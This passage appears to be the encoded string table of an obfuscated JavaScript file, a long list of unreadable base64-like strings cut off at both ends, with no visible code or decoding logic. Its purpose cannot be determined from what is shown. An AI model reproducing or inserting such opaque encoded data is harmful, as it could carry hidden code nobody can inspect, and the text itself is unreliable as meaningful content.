6TClHbCsR7CuD4Lw4LChMKAacOo','WAXDvFHDqsKmwoHDkCVRwrh5Gy/Dqg==','w5rDggRJw5/Cq8O8w7HDtEXChMKcb8O3w6bCusKpw4LDrloowrvCjQFWw69RFHs8w4E=','w5rCiMOBIgbDuMKhwo7CuMKcA8Om','S8Osw7/ChMOmBw==','MF3Dkl3DlsOI','FHcbw60=','cMKtQB5z','QcK/wrkcwrnDlQ==','wp0+WVDCiTQVwpnCqRTCkcKlwp/CrwNkw47Cp1YmHDZVVU1rwrDCi3kiw4J2wplpwo/DvcOLUMKPSyvDkDc5wobCtQMPw4vDrl4KUMOrJFTCv8Oqw5JoE8OHwr/CgmXCpsKQwrHCscKvByMVw4DCscOUwphCwqJbwr3CpirDng4Dw696I8KlwqI=','bQfDglzDj8KE','FRxZw4XCmBE=','GMK+w7c2esKaXMOOc8OFw7fCqsOkMRHCgMOAXC7DqzMowqMpwrw4wqUGw4LDjVPCvcK/A8OfwrbDgl9Gw47Dmg==','wqoIeMOxacOjQcO8','wpk9XsKLEMKLJsOLYwPDkAXDm8OxwokSwonCnsKTw67Dg8K3w5nDvcOTIHcywpPDsyJAw4hp','w7JqwoLDl8KKwrR5c2pVXgFLD0XDpg==','wprCm8KCcgfDmRk=','wovCkcKfcxvDqAPDkMKMKnzCjg==','bcKNcy8RcmhvwopbKizDvcOJUsKLesOMwopZbTJqcMKow78gwod8AFHCsMKOLMKMw4jCtMOfw5NnZTTDrQJew6fClmNlb1hQwqXDksOlb8Khw6zCvMOIw5jDkyfCv8OlH8OoD8KresKhEAXCoHUSRmFqw7/Cml7CsgdEWMOd','wp5Iw6VpNMO0PQ==','wpYbOGImwr8SSwbCh2FGIHbClkQ6H3MiP3jDo8KwIsOSw6hKw7TDvMOK','KMKoXQ0=','w7VKwpR1csOcwo56w6IjSMK4b8KQw6zCtMOfwpICDcOSw6bDoG1sL8OfwrXCpRPDgMOmwpU5XCoIw7jCqw==','w6pSwpAYwpnDhsKb','RcOAIGFaw5zDl8K8wobCqcODdBfDtMKNwqHCj8KM','w4/DuCHCnmxbPMOj','SA1Ew5vDlwAAw50qYwAkwo7DtDnCpWk1wpfDkcOUc2TClcOvwp7CuyQvTsOGw4AxwopBwpfCo8KzwrJQwoJIw77CnsK/w5wxNjJswrbCqR/Dv8OMRMOIOsKuw49vJsOxwp8Y','w4R2UFBwwqzCqWjCgcOyw4Q/DsKnY8OxTsOyw6HCqMKgw5xxwojDk8K/w5IyYT1Fwq3DgsOPwoTCkURMcsKKw4XDj3fCnV98wr3DqnDDqgzCvsK7wpvCsMOU','w6/CrsKsQnnDusKyw4XCtcKDS8ORwqw/wo5EwpzDuwNpLQ==','wqtBwpQ=','Yj3DnETDug==','D8KEwrIOwo8=','M8KIwpVCGyI=','wql3w7TDrQ==','O8Omwr9kw6DDmQ==','w6NSwpIsaMK0woYQw67DsMOZOXTCo0J6bcKOw5EMwojDhyJ6WA9Sf8Ozwr0fHMOnw50Cw7nCjTvDhzI=','wqM9VQJZwog=','YsKXWF/DhsKKXsK2XTx7Bj5sE0zCncOofU8ZUxHCrDrDt2g3dcKDwp9XCMKOw7jCkThVZcKtcw==','wqfCgsKORGjDr8KZw4g+w67DomRtTcKdBUknKMOQXE7DlMOnw6zCiMOcY1tJw6vCtsOaw5/Cjw==','G8ObwrBIw48=','wpXDscKPw7HCt8OUw68=','w4tFNT8=','BMK3wqskwpLDgg==','bx3ChlA=','VlDChFFhWQ9YfFPDm2pSw43CksKpacKzwoYEG8OKw6vCisOdGGI=','w7DDrsK9','w7nCh8KEWS/DvsKaw5wjw7nDsiV2VsKdWg==','XsK8wp4=','wprCnVtGw5HCr8Kzw6fDtkDDmsKMPcK5w67Cug==','wrdTwpI9IMKj','wrvCi8O2wq3CosKr','w47Dt8Osam/DrTM5SsKhw41CwqDCqsOvMTFlwo1XDgJjwpLCncKaBDRI','GMOiw6M+YsKE','woHDuSnCjCFXIsOnPcKQURfCj8OpDcOLNcOEw5rChDl1V8K2BCl+G8KDasKKT8Krw7/Cg8OewoI=','ez9swpZbKAJrLxHColTDnGse','aMOFTg==','DsK7wrkdwrzDhGU=','fcKEWE3CgcKMRsO6TSAoUC91CEw=','w5LCvcOsaCrDo3IsUcKnwp0CwrrCo8O0OA==','wpLDnsOVLg==','w4Qhw5J8w4DDvQ==','wobDqsO1eQ==','w7jCh8KVXT3Dv8KQw4U=','wp7DqinCnmZROsKrLcKMAkHCnsOvC8KD','VXccw7zCtA==','D8K5OMKxw5XDtw==','XyPCjGPDkw==','w4pAaARX','w4MFf8OwEsOXGcOaD8KCM0h8W3g9wozCucKlUX7CvcOcwrxjecKNfMOzDMK8FsKCQnB2w6wUwonCn8OX','woTDocKQw6zCpMOfw5plw4HCpA==','EsK/wqESwrA=','w7l7Xw8=','wrF7RQ5CwptvKk/DhWIWSBbDs21aex0=','w4MJw790NMOuZg==','wpN5WA==','f8OUWg==','worCnVFDw5TCssKr','csK/I8KPw67DhcOUAHFrwoLCgUEEw6Quw4vDvQ==','woPDhsOGIw==','woFKdcOvEMOIW8KeQcOId192Wjo7w57DrA==','w7pMwqs5LMKAL0pHw6U7w5XCvWdTwoDDkkTDpMOqw7fDt0TChcO6BMOqw55cIsOWCmnDv8O/aMO7w5V7OD94cELDiGtNwolwSMKsw74v','w6ACw60dFcKewox1w6g3ScOqOMKTw63DrcOXw5IKHsOSwrHDoC1kNMOEwrXCoA7Di8Ouw5kvEDkfwrvDsS10JMOLZQDCl37CphNnMA==','SMOww5F3w5zDkn1jwosGDsKgwo15WkEjYx11w44ZTgvCvcOJwqDDg8OHw5fCrcOmB1xpw6DDj8OhwpRaw6/Ckg5tYsO4aMKlwow=','esK4w58KwoHDj8KxwqjDoEAVwo/DisONwoTDu29dS8OHw44+E1B6PQlPwqfDsws1DsKPS8KpTsKyw7AFdkHCqcKQwo7Cig==','w4vDmyfCq3c=','wqxNw5nDpzI=','fQ3CmFE=','KMKBwpVBFiQ=','w7NVJcOtbMOxSsKu','wqIUwoADwp3Dmg==','wpTDgsOWOx/CqMOuw4jCqsKQ','wpFOZcO0GMOUR8KCWcOJ','wrpnw7PDshFbbUrCq8Kd','wqQYwpAYwpfDhsOWP1TCpQ==','w5FSIynDr1NawpTCtgc=','w71nRR9Aw5ho','aUzChFs=','CMKkMsK5w5vDvA==','EAZZw54=','fAjCgWTCqMO9w6MgAsOZEyhMKcOpCWVE','I8KnfRoywrvCmMO/woPCtMOQLg==','w5HCksKRaAs=','LlTCmUxqWVFIPV7DlH1cw4TClMOr','w5PDvDbCrmRMOg==','w6/Cj8K/wqnCpsK+OcKNw4FW','w6VIwrHDjw==','VXwdw63CrcOCw5lI','w5vDpsKIw7fCpsOVw7U8w5nCs8K5wpvDpVnCjzXCnMKnw60mwr8IVcORWcOUwofDp8OUFm0Sw5cqwpdWKMK0asOAw4HCh8KDwqPCmsOmHWzDslh5WcKow73DsXjCm8K6L2h/DypACMKAw6PDoMKMwqPChG5Hw4/CocOfwpzDnnYt','woHDvGDCmW1VPcO1c8OB','KMKyO8Kf','w4p5SlZhw6HDuXQ=','JcKHcys=','w7JUwo4uPMK4woRcw6/DqsKDc3TDtg0/fMKEw5sRw57DmiwhWhNdIMO2wqgNUsKxw5EEw7HCiDrDjC7DlsO1w7PCjsKxw47DicOgwqduwrcmwrZGfMOow7hbwqBww6FWwpp9GsOFw4dew4bDu8Oxw7Isw6JXwo3DgS/CoyDDph0=','w5FDPA==','w7fCosKdwoxBWcOj','bx3DmkHDjcKYwrg=','wq7DhMO/Chs=','w792HMKfw6s=','KsKaRUXCgw==','w7Ffwo8/JcO6wp4Yw6nDr8KB','w4BEIw==','w63CncOvwolwSW0Cbw==','aBPCkW7CvsO4w6w8Lg==','wqFsw6jDpwxcag==','w7rCiMKOXynDuMKQw6Aj','wqDDisOTbR8=','bE3CmUVsSEAqK0U=','wozChUhI','w5Ahwq/CsMKgwpA=','w7LDmBHClXc=','w6TDqcKZS8O2','w7RfwrXDmA4=','w6/Cj8K/wqLCuMK6LMODw54=','w6rCk8KIRi0=','woXDtMKYw6bCtg==','w7LDqMK6U8OeW8KCw5XCkFfCoWrDozkR','V8K9w6IycA==','wofDksORJADCqsO8w5jCj8KFEMK9w4E=','W8KjwoLCry0=','IMO2wrRww7zDn8K5wqXDrA==','VsKow7Qne8OUTMOLZMOT','wqF2w6XDrw0=','wpvDp8OgcTw=','f0bCg1hiUlYMKFQ=','wo5vWk9m','YADCjVnDpA==','wp3DpMOp','wp3CkcKcaxDDmBTCi8KOP3XDksOOKsKCwpvDu8KXw7DDlA==','w6bCqMKcwpZaUsOTw6rDnXNv','w7vCusKdw5RPVsOiw6nDiXN5VkcDW8OORMKHSsOvXsODwpk=','w6AqwobDi8OGwqkzGwQ5emc3cinCnQ==','PcKbWEXCgsKbV8K5','wpJ1SFB0w74=','wrfCi8Oswr7CuMKwMw==','AGQpJh3Di8KVw4cRw6luwozDmlHDvMOL','w79DO8OBeMOwQMK3GVrDjw==','wpnDs8KR','w4YGw6J4','NMKawpBmEiTCgVcyw6zCjA==','fRvCnFXDuwvDjV/DjsOCbg==','fUXChVpk','w5LCvMKJSD0=','w7bCosKVwoACXsOkw6PDkQ==','wpXCkcKBeBbDnw==','wpkgw552w5DCosKNwqTClmJgwpLClThBwqfCkHA=','w55bI8Kif8OtWsKsDh/DghvDg8K/w5kewpbCi8KT','PcKEwpJMAD7Ci0Y=','EsKtw6/Cn8Op','cMKtQB5zwrbCh8OywpHCs8KIaHfCicOhw4XCpsOsw7/CicOTwrg=','wrbDrcKSwpVNRMOjwrvCnmloXwpBWMOKHMKGR8OgW8OPwpHDikhAwpN9wrjDk8O5YcOQw4PCgQ==','w6VZwrTDhxXCr1hEw4c=','VMO9w7k=','w7dewrPDhxbCtQ==','wqM9UFU=','RH9Iw7HCq8OIw5FVKQ==','bsOpSgQywqbCmMKuw4DCqcOBL3PDkMOww4HDssOpw67DjsKA','wqIUwpcEwp0=','YsOcUBc=','UsKgNMK8w4vCowhsR8KVGMOUXMOuw71Jwr1D','GsKkP8K7w43DpgBt','w7dYwq/Djg==','JcKkTg==','PcKSX0bCiMKAUcK2Qho0SA==','w7zDg8Kw','wpHDpcK2w6fCsQ==','JsOgwrlbw6A=','w5RgNMKsw6UIw7U=','csKjP8KXw68=','w7ZJwrbDkz8=','woRTYcO9Pw==','w5Qsw5V3w4vDpsKDwqDCnVY/wp0=','w7NBJcOwfMOsWw==','DRLDqlnDusOuwpbCiCoVwr8=','KsKDBsK+w4k=','woBZc8OlA8OfccKHSsOBP1Jt','KMKOwo5MAyI=','wrcOwpoGwps=','FcKywqgb','w4NwPsKqwq8Mw6DCmcOfw7RRMMOHYFQ=','D8K/Mg==','O8O3wqJzw7vCl8O/w6Q=','wr3DucKnT8OfQsKQwoLCp1HCoSDDryMQdVgOEhY=','bhHCnHHDuzHDhVTDlMOEZMKewonCm8K4XCNsaDs=','BMKMaCw=','wq5cwpBRcMKZwoBzw60kSMOHNMKpw6jCp8Oww54GHA==','NcKMw5/CtA==','w5ZlNsK7w64Cw4LCh8OXw6tW','ScOjS3Z3','DsKcXxky','w67CisOxwpwzXmEc','w50LOMO3AsOYGcKGSsOCLw==','BcK+wq4vwpbDolDCjws=','woYqwoPDkMKf','w4PDk8KJbsOi','FH8Kw7zCtQ==','wrIpw5dX','w6jCtcOSwpk1','woQfwoo9wo4=','w4ZFw5fDuxo=','JsOzwrJiw7zDiMK0w6bDpk4J','wofDo8OhfTvDqzt1VMKzwog=','wrnDvcOAwq0cB8KqwrbCjDosCkpcFMKYWcOb','b8OwwqZiw6bCjcKzwqfDqlQUw53CncOGwo3CuXJZScOPw4UkVlF8JwVNwrrCsDM=','LkzCihvDk8KGwqpZJg==','w4nDpcKRw7fDr8OQw6h+w5vDu8K2woHDqgrChDXCkMKxwqQiwqYdQsOCXsKawpzDoMOABy9Z','wo3CjFxMw4LCuMK4wr/DtU3CmQ==','w5ZHNDjDtFhNw5DCrQvDnw==','wrxJwoB1aMKZwok7w64xQw==','UMKiwrIpwp/Dj0zCkADDpcKsCsOIw5QO','w6bDrcKqXcOaUsKHwoHCqV/CtA==','XhPCsw==','w5TDvMO3eCrDvD0hBMKgwpUMwrHCtMO8Ojctw4hVA1otwo/ClMOEQ3oCUVTCgcKQYMO0wpgH','wpliL8K6w6cDw7XDgcOfw7VRKsOHZkUwYsKSw5TDk2pBEA3Djg==','w4ApwrjCusOowoHClcOWwroO','O8KuPw==','w7FEJ8Ond8Ome8Kt','Dncbw7DCu8OBw5I=','w5fDri/ClHE=','fcO0wr9nw6/DiMKkw6XDqlUEwojDlsOVwoXDu3ZRTcOFwoZiVll3','YsK+QAw0wrDCn8K9woPCssOWInfCi8OhwoXDtsOkw6zCicKTw7PClcOXwoI=','woN6S0M4w63DuCHChsKm','wqXChcOowpk6X3BWazDClVo4w7pEw7bCvWsHw69MwrZsL8Kc','woLDhsORKl3CssOyw5XCvcKZ','wqQswofDpMKb','PcK/P8KI','w4N8MsKyw6U=','CcK+w7YidcOIWg==','w4JTNBrDrFxawo4=','w4opwqHCvg==','fMONDQbCj8OX','MxzCh2jCsMO4w7Q8Z8OGBCpbVMO4HXFIw5vDhAoLwrAXFQ8hwq0LIWHCpxpow7jDsQ==','w6Zjw7LDoRZcaEbDsMKIHkfDti5bw75Qw7XDhsOsVhLCsGwqDcOCwp7Diw04w4AwwonDom7Ct8O6','bRHDgl3DlsKT','wqXCk8Ozwp41U3IdJzLCl1U0wqFRwrrCqmMOw6sVwrlmJMOVZGPDi8KCeWRm','DXIyIRLDh8KXwo9fw7Zhwp/DmhLDuMKHGsO5WMOhw5LCoX9tfMKEPMKdwoDCnFdQPS4=','TMKkw6My','w6Zjw7LDoRZcaEbDsMKIHkfDti5bw75Qw7XDhsOsVhLCsGwqDcOCwp7Diw04','csKqOcKZw6vDjsOMBDV3w47CiVJMw6Yjw43DrcO2w5kZw5zDp8KMf8K7w7XDuMOlYUdrTg==','wpRzUFU=','WMKzwrUowpvDj0nCnUjDscOgAMOMwoFDwpnDrsKKdsKBw4lYwq5bw7fCt8OBwpJMbhh0w7Q=','w4l6TUF9w6fDoTHDhcKiw4Y0CsO5YMKtC8O9w67DqcKyw5QzwofCkMK6w4sjOCBCw6fCmQ==','fxrDmUM=','wr3DvMK8X8OGXsKVw4nDqU7CrWjDqWEVektJFgTCi8Knw4PDhmjDpsKJNMKZwoBAwoI=','w7jCmsOuwoo=','wovClFda','fcOiwqRgw6DDhMKmwq7CplcGwofDmsKOwpDCt2FZRMOBw59tXFI+MRlawqHCsQJq','TsKnwoLCtw==','VgPDvFvDpsOiwoTDgGoMwrBqG2/Cty44w6AywoAyw7DDqMO2wozDix3DrMOZw5lzOw==','wrpRwotj','ak7CnmFY','wo1WIjrDqFRfwpjDrRLDkMKhwpbDowB2wpTDrEw1SmEzMmkRw5zDsiQ0w4p0w5Z4w47Crw==','wpBedMO3A8OIXcKFSA==','w68kw5BTJsKIOkQNw6c1w4fCti4OwojDmEzDrcOuwrnCvgbCnMKyFcOkw4dJfcObF2jDqMKz','KMKFwpNS','wprCm8KacRY=','w4ZRJBrDpA==','w7/DhDPCm0Y=','NiBkwoB9OQ==','eB3Do0TDkMKTwrl0ecOLLA==','NsKSQkE=','w60kwoPDhMKDwrMxH04sNm8nKw==','FMOhwr1Kw4I=','w7dzQgM=','LxPDhFfDiMKfwr1SNcOIKMKMw7HCjQ==','EcK3wrM=','PcOsw7tzw6fDnsKk','YsK+QAw0wrDCn8K+woHCr8ObPnvCk8Ow','FMK5PMK+','fcKjw6piwqjDhcKiwq7DrRpFw4/CncKd','w51zUgAPw750L18=','w5FHOBXDug==','w6bCvcKZwrVW','KMKZwpNV','w4R5L8K6w6Uzw7E=','BcKmw7bCgsOmXMKpw5pqwrbCgw==','w7N7Qh9Gw5h8','w4ECw791','w4cnwrnCtcKx','w7BFwrXDmA==','woLDhsORKl3Cq8O8w5nCg8KFFMK/w4A=','w7VQwrXDi1rColZYw4XCpg==','wpLDpcKJw6LDv8OOw7Rlw5TCug==','eUzChElhY0ALKkPDgw==','w6Nlw4FcL8KSPxwCw6Q8w4HCtyMfwpvDnE3DqsO5wqjDuhnCk8O4A8Ksw4dJaMOTDWbDrsO3dcK4wp9rLC9lekLCnCIOw5ktRcK/w7wuw7jDrcOzCTHCuTrDnH3DhFgIw63Dggg4FlXDjsO6w5JAw6s=','wqjDosKQw4c=','w5DCrcKrMmHCsnArScKzwp5e','N8KZTnd3wqNDacKUOA==','BQdWwqZv','RE3DvUjDr8Olw4w=','wpPDvDLCmWldOMOjY8KTDVLCnsKsD8OPN8KAw5fCiiExVcK3','w5Qhw5J7w44=','wpPDvCPCjmhCKw==','ExFEwpZd','w7EUw7p8w4Q=','wqHCi8OzwqXCq8K7','wolYecOqBw==','wpjChsKMdwvDgQjCiMKRKX7CmcKALcKVwpHDqsOEw7PDnVBr','wp4Dw79vdcO5b8Oow5Adw48ewoIiwo5nwoDCgcOydsKhBcO6w71lYyHDqcKWwqA4w4fDlcK4BcKIw4c=','bhvCpV7Csw==','w4TCj0hMw5jDow==','wpkXbHbDs01IwpPDvg==','woHDvGDCjmBGKcOjOsOeTmrCmcOtHsOAO8OLwpnCgyc9XMOkRA==','c8K7JMKJw7fDlMKVBX1hw47Cm1sVwrlvwoU=','FcKnwrU5wpbDiEs=','DXs0LxY=','Nilrwp1SJBUnICvCvkw=','flPCnEF5','w7Yfw7hQw6zDmcKl','J13DiSTCq8Ohw6M3dMKKFjlMFsOmGyg=','YsOcQl3ClMKGXMKwEA==','BsKzwrMj','w4rDt8KNw6LCvMKE','w6R4w6HDnSfCl3w=','wrHDksK9w5IuSmUWNH7ChUYjw6NPwrzDsw==','wqxGwpczPA==','wqpGwp87PMKywo5cw7DDqsKKJg==','C24Ew7DCrQ==','w4XDm8KcaxDDmAPDgsOf','wojDhsORPgLCp8OxwozDr8OHRQ==','AsK7Qhw8Gg==','TRLCuE7ClQ==','wqbDq8Kww4bCnw==','w47DoMOxbiDDoDhm','w5XCgcK9w5l8eMODw5LDrw==','wqN2WB0Pw5V3I0nDmz1aSA3DvCVaYB8zYHHCtsOrBsKrwoAkwpTCm8Kiw4nDqHsiw77CpcKEES3CucO4K8OTwpFwwptGwonCpAPChMKPw6Ixwp1xfsK+w6FQwpgfKcKi','wp5Iw7JwI8Kk','wqN2WB0Pw5V3I0nDmz1aSA3DvCVaYB8zYHHCtsOrBsK4wo4twonCkMKtw4nCoWMlwrrCo8KTBmjCs8OhIMKKwoR/wogBwoTCvQbDnsOEw7s5wo1/dMKkw6FHwpgBf8O5cjHCqQ==','wospw5JuwoXDrMKMwqDCgnBww5PCljlUwqbCm3ZbDcOlwppHfcKzw6w=','woHDuSnCjCFXIsOnPcKQURfCmsOzHMOGOcKfw5zDhiU5XcK8SzBzGcOKacKEWcKrw7zCiMOcw50QYQ3DmsKSDXQmHMKZw6JAw7TCiyRKCsK1FWcxw4vCpMOpwr9VwrVIwp3CtEA=','wprDp8OocA==','w41cf8OgEMOfQA==','OMKFwpVJFyTCi0w=','FwFEw4HCkxEJw5I=','H8KlOMK+w5rDvABn','EcKqw7XCiQ==','wosZOMOzHsOeU8KOW8KBLlVtWjA=','Dx1Lwr5+','RyjCu0fCmg==','w4Mlw451w4fDocKBwqjCnQ==','w5l6a8Kqw6kSw63Cig==','JzLCh1jDuzvDn3PDg8O1esK9wpnCow==','woDDtsOocznDqx4sTcKg','DwvDqkzDpg==','OMKoSwQ2','bxfDmljDk8KGwqpUccOWLg==','w75mRRk=','wqpcwoh4bMKdwolyw6o+XA==','MwrCnG/Cv8O0w7Z3J8OXDCMTFMOtEmM=','w4ROw4bDlgLCoEox','ZsOXVGk7wqAYJ8OONcOzw6nCn1bDsMKY','YsKkTAYmw7XDhcO+wofCrsOAZ3fCicOhw4XCq8Oow67Ci8OfwrjCnMOTwoRtwqY=','w6PCncO3wpgv','w4l3UENxw6vDsw==','wqhdwoBXcMKdwp5l','wo9Ed8OgEsOe','wqkgwoU=','w4hrUFFhw73CuDDCjcK0w4YmA8KgP8OhQw==','aADCnEY=','w7ZYwohgIcKWwp55w619UsOrYMKOw6rCssOXw48fX8Oaw6rCuC17PsONw63CoBPDlsK2wow=','OsKFwo9wGg==','asOeTlJ/','w7jCrMKTwpxA','wqIqw5deOg==','w7/DvMKsWcOC','wrXCh8KERiHDusKQ','eRDCi2PDpQ==','fUfCk39/','diBgwpNYKARmYhPCrUnDlygHw5bCsBc=','w5c8wqPCqw==','wpbDhsOXLh7CssOUw4U=','H8Kxw77Ciw==','JSl3wpdSOT8i','WMKgw7TCgMO9XMKEw4J4w6rClMO9wpPDgsK3b8KVwps=','PhXCkGrCvMO0w7B5ZMObBCRQVMOlGXhU','BMKvw7LCicO1fcKFw4Fl','wpR4J8K3w65Lw6zCisOQw7IfNsOBd0dxd8Oew57DmSVOGQ0=','wpPDsMOxdTnDqw==','woEPw7N4McO/ccKpwo0Dwp1ewoo8wogiwoTCksO5LsOxSsOww70mfg==','BMK3w7TCnQ==','w5ELw799MMOebMO+w40=','w4XDj8OAKhTCo8Ov','ZsOZX256wqhQJMOedsOlwqHCnlLDsMKESQI=','wrJZwqTDixPCpEs=','w57DrjM=','S3YpJRLDmg==','w68ow41SJ8KNKQxNw7I6w5U=','wqYcwocMwpHDhsOCe0DCr8KNw6rDmDE=','AH4hKxTCg8KMwo8cw7MtwozDkFjDr8KKGMK9W8Ovw4TCoXxm','wqjCmsOkwpw5X3ZYJC/CmVA4w6BEw7bCoG8Ow79Bw75kL8KWcw==','V8K5w6gn','w6Itw4dRKsKEPg==','w4/DuC3ClXdRDcOqL8KQHw==','wqRWwoZ9cMKZw4B7w6Y+TsKoIsKNw6zCrsObw5s=','HsKnwojCoTvDr3E=','wqkgw4tXJsKV','w5zDvsOqfibDojp1VMK3wp4V','w5Q+w4g=','PMKoTQw6wrvCjMK+woDCr8OBPnHCkA==','VwRMw4TCmU4Bw5k3ZRBywpXDt37CoHh9wpfCk8OEf2nClA==','wo0zwrjDqMKY','wr/CosKVTCk=','wqwEwqvDpcKP','woFqTMOGEw==','w602wpTDhsKZwrkvVxczMG8uYw==','bx7Dn1fDiw==','wrFzUh9Gw4B+','f8KNZi8NMWMuwo1HK3zDssOdT8KGZcOOw49G','ahPDklHDr8KDwr8=','w7VYEMOSSA==','w67CnsOGwq0M','woo7wqnCusK3woHCksKOwrIVfBHChDrCtmFTw5LCnsOz','N8KfZys2PA==','wr5HMsOja8OhR8OvHlrDmwE=','E8K8wojCoS3DqWvCnMOLw7Ntw4s6wo42CzDDsMKqD8KeWsK0acO/w67DrMO3w6nCncO+wojDsR3DqMOVwpc6w7l3','w5R5L8K9w6s=','w7UOwoYJworDi8ONe1bCr8Kew7nDmzk=','DWAlIwjDjcKJw4cUw6lywpXCkkjDusKHDcOgU8Oy','LcKHXlk=','w4QGw7J8GsOvdw==','wrXCgMKCVyzCocKCw4Apw7rCujI0VsKTSk8kN8OdUA==','e8OXT2J4wrkO','T8Ktwr0bwrHCnWtpwoQGGcK7w5V7Xw4vYg8=','w4l3VlFhw6fDuTM=','wpJGw6/Dgz8=','H3cpNFrDjcKNwosBw7U9w5rDi1fDusKDGMK9VcOvw4rDqHNsPcOaaMOPw58=','NRDCgULCtzfDhFDDicODKsO+woTCp8KrXgggZjFIFHE9w63DlGTDtFI=','w7Qtw6TDqwgL','GMKpw64hNMOZU8ODYcOFwrnCtcKyNAbCkcOEXCTDsDplw6ArwrVhw7cJwpU=','wo1WMy3DqUtM','McK6JsKBw4Y=','MsK7SSIo','w5bCi1FJw5HCuMKowrzDtUXCnsKBf8K4w6TCpsK1','OClswpwRIBMoOVPCr0XDl3EPw4E=','wpBfecO0','w6fCocKYwp1JYsOg','RcK8wp3CrQw=','wrk2w5JdHQ==','MAHDhlXDjsOI','w7zDjwPCskhiCw==','wqHDhsObHTvDvMKUw4dzwqHCrDJrVcKcTxQ=','AcOgwp7CtC3DpW3DlsKT','w5YtwqHCtMKzwofCucOPwrUJfQ==','G8Kqw6jCmcO5V8KN','wrMgw49fOMKED01Bw6Qn','w5Yuw49xw5PDqg==','aBfCnF3DoTE=','Bx1Cw50=','wp7DusO2aCbDoDg=','WcKlw77CiMO0F8Kdw59vwqLClcOs','EAhZw4zDmgo=','w73CiMO6wq/CrsOyPcKXwpgTw59LWMKUw4lFw4HCicKpRcOJw7Q=','w5t8NcKqw6kIw6Y=','UGcvMg==','w6DDscKnWMOLc8KMw5vCqg==','JxfCh0TDribDgVbDksOEOsKlwpXCrsKr','w6zCl8O1wrsoVmghbyPChA==','w5fCg8KGewXDkhnCi8KHLXzCmMKDO8KVwprDqsKNw7vDnw==','MwXDpXfDiw==','wqokwoXDhsOGwrM=','w5fCh8KMbQ3DmwHCiMKUOA==','w4ckwqXCuMKu','H8K3w7bCgcK8GcKIw5lvwrw=','wqlsw6nDrx9Bew==','wqogw5tFPg==','wpnDtsO8XyDDqjo=','wrzDgMKWw6/CtQ==','w6M6wo/CisKz','w7xFwp47OsK0woJcw6nDrMKDfGzCsQ==','EMKzwqMuwrzDk0s=','wpvCk01Dw4I=','Wh5fw4zChxMJw44=','PcKAQg==','acOXXmxxwr8SPMOVfMK9w6/Cnk7DusKY','Bg5PwoXDhVZZwpB5Iggzw5bCsCvDuSh5','QsKtwr4YwrPDlno=','EsKkwrQXwrHCnWtowokVGQ==','w6tvw6HDqxAYbUrCucKdHUHDoQ==','eRzDklHDhsKfwqVSfA==','woZZw4vDsQvCo1gw','HncQwrTCrcOCw4dIbcOmfTkPCcKxUXXDo3rCgcKhJR1UNcKrw6HCgMKkw5VJIQ==','PsKsRAclwrDCqsOnwpbCsg==','bgnCjGfCvQ==','D8KuI8K9w5LDog==','wpFOZcOtDcOf','wrHDtsOOOzU=','w6LCtsKOfB8=','QsKmwrkXwrvCnW9pwoQEHsKuwoo=','EcKvw7TCjMOk','SsKiw6ky','w4Jgw7PDox4=','w4DChMKJwpt4','cMOgwrltw7zDiMK+wr8=','wp3DtcOjbyrDug==','LlDCmUxoXkQX','ZUbCmU9lSA==','w4suwqrCqMKgwpY=','UMKiw7c=','w5IIw6VwIcOzbMOn','L8K/KsKOw6rDhA==','ZhLCjkfDsiA=','wqVcwoJg','w5HDuCbCjg==','O8KgTRw7','VwRMw4TCmU4fw5U9dV9nwog=','w4B8IsKqw6g=','wr5bwpBwVg==','VsK7wrMuwp7Ci0vCjwo=','wpV+Uk1jw6vDlDjCicKhw5Q=','RXo4bw7DgcKRw4oUw694w5XDnVDDvMOGHMOyRcKtw5XCvHF6ccKWO8Kew4zCjFlQ','w4NDw5rCuBrCrklicsKpaRDDjcKlScK9w7/CiH4ETMOyNsO8wqPCtGnCtmjChW5x','wpTDusO9MTvDoS8=','w6nChMKsWQw=','EMK1wrE6wr4=','wpjClsKcMgDDmBk=','DQzDolfDrcOgwpfDgWo=','EgBVwoDCgwwcwpw/eUUrwpjDv23DrHwywonDkcOVYmTCiMKiwpDCqzIgDMOaw4A=','w7ZdL8Kve8OtWw==','wrlfwoN3PMK4wppRw7vDqsKcNmLCu1l3b8KDw44Bwo/DhCwuGwFcIcKywroWHA==','wpPDscO2MTzDuj4h','wrPCn15hw4E=','w7ZdOcOm','DQ7CoEvDu8Opw5/DhigRwrxoEDbCtGIww69x','wotyEUF6w6PDujHChsKmwoo=','N8KEw5JGHDvCg0cvw73DjQ==','e8OXT2J4wrk0LQ==','bFPCgE1jWA==','AcK6woHDoDzDpmLDgsOewqE9w5ViwoNtDS3DscKmE8OcDsOpOsOpw7rDvMK5w6LDn8O1worDph7CscOKw5s3w7o2','w6FQwrPDjxnCtXBJ','WlzCshfDu8Onw4w=','wpnCjEhIw5jCuQ==','w5NWIjzDrklgwpk=','XMK/wp3CpTHDrg==','w717IMKZw4o=','BsKnTy8Z','wq5rw7jCrwpabgPCu8KRBw3DsWxfwr9Ww77Dm8KgUQ/CvnsnDsOVwpnCkgA5wpo=','wpDDrcKFwq7CpsOVw6s=','wq1TwpY1PsKywqkdw7zDsMKX','NcOqwq4uw7zDgsKgw6vDrU4fw43DncOMwpTDtmdSWcKNw5hwUkUzMg5dw7jCvAMz','w7LDv8K9EcOdQ8KCw5U=','w5FSIzDDulg=','woEUw799MMO4YsO7','wqEUwoccwpA=','w7xbwpozJsO6wpkYw7nDpsKGenI=','w4rDtCTCjmk=','LkvClUlpWVc=','w5MhwqjCr8Kt','YsKkSAE9w7jChsO2wozCtQ==','ZBfDn1PDiMKC','w5bCkVlEw5jDsMKxw7fDtlE=','w7jChsOowp42QykVbyzCgw==','JcObXG54w6AQLMOVbQ==','w6h7VR9H','wowKw7dwO8K3bsOsw40bw59Mwo8xwo5qwoHCmMO7P8K0Fg==','CBrCrAbCssKkwpbDjDFC','PCZ2wpdOOTcgOBvCvg==','wr3DsMKvVcOAGsKOw4nCqks=','wpRvVkF+w7fCujnCjcK8w5I=','GsKkP8K2','w5N8NcK/w6IKw6Q=','eMOVT2h6wqE=','w6dUwoV9csORwoBzw60l','w5kiw5V9','Lx/Dl13DjsObwrhefMOdK8KKw6Y=','woBYZQ==','wpDDqMKSw6LCpg==','Nydxwpo=','wrARwowJwow=','wqdWwopx','wrZIWkR+','w6zDjiXCnGo=','Oi5jwoFZOQ==','IsKdcSETPl9swps=','NcK4dT8a','wrfCqMOpwrvCrw==','w6DDr8KtAcKJ','AsKJwqVHOQ==','fcKpw541Xg==','w7XCqcKVwrpAVsOjw7U=','cMKAVEjClMKKWsO6SCA0SWdsDgDCjsO3dB0=','JjxqwoI=','exzCkW7CkcO/','fcOwwrNiw7rDjsK4w6bDv0IfwpQ=','w7DCosKGwpc=','VxXCumTClA==','wo